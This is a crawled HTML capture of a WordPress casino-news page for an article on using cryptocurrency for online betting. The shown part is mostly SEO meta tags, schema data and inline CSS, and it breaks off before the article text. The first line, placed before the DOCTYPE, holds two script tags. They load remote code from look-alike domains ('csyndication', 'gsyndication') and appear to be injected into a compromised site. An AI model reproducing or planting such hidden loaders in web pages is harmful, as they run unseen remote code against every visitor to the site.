

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/
body_size: 20454
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://casinomagzine.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4 Ways Using Cryptocurrency is Better When Betting Online</title>
	<meta name="description" content="One of the biggest problems with betting online is finding the right payment method. Luckily for us, there are many different ones out there" />
	<link rel="canonical" href="https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 Ways Using Cryptocurrency is Better When Betting Online" />
	<meta property="og:description" content="One of the biggest problems with betting online is finding the right payment method. Luckily for us, there are many different ones out there" />
	<meta property="og:url" content="https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/" />
	<meta property="og:site_name" content="CASINO MAGAZINE" />
	<meta property="article:published_time" content="2022-04-26T16:31:05+00:00" />
	<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/#article","isPartOf":{"@id":"https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/"},"author":{"name":"admin","@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"headline":"4 Ways Using Cryptocurrency is Better When Betting Online","datePublished":"2022-04-26T16:31:05+00:00","mainEntityOfPage":{"@id":"https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/"},"wordCount":528,"commentCount":0,"publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"image":{"@id":"https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online.jpg","keywords":["Betting Online"],"articleSection":["Betting"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/#respond"]}]},{"@type":"WebPage","@id":"https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/","url":"https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/","name":"4 Ways Using Cryptocurrency is Better When Betting Online","isPartOf":{"@id":"https://casinomagzine.com/#website"},"primaryImageOfPage":{"@id":"https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/#primaryimage"},"image":{"@id":"https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online.jpg","datePublished":"2022-04-26T16:31:05+00:00","description":"One of the biggest problems with betting online is finding the right payment method. Luckily for us, there are many different ones out there","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/#primaryimage","url":"https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online.jpg","contentUrl":"https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online.jpg","width":1000,"height":667,"caption":"Betting Online"},{"@type":"WebSite","@id":"https://casinomagzine.com/#website","url":"https://casinomagzine.com/","name":"CASINO MAGAZINE","description":"News About Casino World","publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casinomagzine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://casinomagzine.com/#/schema/person/image/"},"sameAs":["https://casinomagzine.com"],"url":"https://casinomagzine.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Feed" href="https://casinomagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Comments Feed" href="https://casinomagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; 4 Ways Using Cryptocurrency is Better When Betting Online Comments Feed" href="https://casinomagzine.com/4-ways-using-cryptocurrency-is-better-when-betting-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2F4-ways-using-cryptocurrency-is-better-when-betting-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2F4-ways-using-cryptocurrency-is-better-when-betting-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wi-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400italic%2C900%7CTinos%3A400%2C400italic%2C700%7CAlfa+Slab+One%3A400%7CLora%3A400&#038;display=swap&#038;ver=4.6.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://casinomagzine.com/wp-content/themes/fox/style.min.css?ver=4.6.5' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#31609c}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#31609c}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#31609c}.reading-progress-wrapper::-webkit-progress-value{background-color:#31609c}.reading-progress-wrapper::-moz-progress-value{background-color:#31609c}.home.blog .wi-content{padding-top:20px;padding-bottom:0px}.heading-1a .container, .heading-1b .container, .section-heading .line, .heading-5 .heading-inner{border-color:#cccccc}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.sticky-element-height, .header-sticky-element.before-sticky{height:44px}.sticky-header-background{opacity:1}.header-sticky-element.before-sticky #wi-logo img, .header-sticky-element.before-sticky .wi-logo img{height:30px}.slogan{color:#797979}.wi-mainnav ul.menu > li > a, .header-social.style-plain:not(.style-text_color) a, .header-search-wrapper .search-btn, .header-cart-icon a, .hamburger-btn{color:#494949}.wi-mainnav ul.menu > li:hover > a{color:#000000}.wi-mainnav ul.menu > li.current-menu-item > a, .wi-mainnav ul.menu > li.current-menu-ancestor > a,
    .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-item > a, .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-ancestor > a {color:#000000}.header-row-nav .container{border-color:#e0e0e0}.wi-mainnav ul.menu > li.menu-item-has-children > a:after, .wi-mainnav ul.menu > li.mega > a:after{color:#cccccc}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f0f0f0}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#e0e0e0}.footer-col-sep{border-color:#e0e0e0}#footer-logo img{width:260px}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px}.list-thumbnail{width:240px}.minimal-logo img{height:20px}.share-style-custom a{width:32px}.fox-share.color-custom a{color:#ffffff}.fox-share.background-custom a{background-color:#dddddd}.fox-share.hover-color-custom a:hover{color:#000000}.fox-share.hover-background-custom a:hover{background-color:#eeeeee}.reading-progress-wrapper{height:3px}a{color:#31609c}a:hover{color:#31609c}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#e0e0e1}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{color:#777777;background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#eaeaea}blockquote{text-align:left}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#797979}.post-item-title a:hover{text-decoration:underline;text-decoration-color:#cccccc}.post-item-meta{color:#999999}.post-item-meta a{color:#999999}.post-item-meta a:hover{color:#555555}.post-item-subtitle{color:#797979}#mobile-logo img{height:20px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1210px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1170px}body.layout-boxed .wi-wrapper{width:1230px}}@media (min-width:1024px) {.secondary, .section-secondary{width:23.931623931624%}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:76.068376068376%}}body,.font-body,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.post-item-meta,.standalone-categories,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.single-heading,.widget-title,.section-heading h2,.article-big .readmore,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,blockquote,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Libre Franklin",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Tinos",serif}.min-logo-text,.fox-logo,.mobile-logo-text{font-family:"Alfa Slab One",cursive}.single .entry-content,.page .entry-content{font-family:"Lora",serif}body, .font-body{font-size:15px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.5}h1, h2, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.1}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:40px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.1}.slogan{font-size:10px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:2px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu 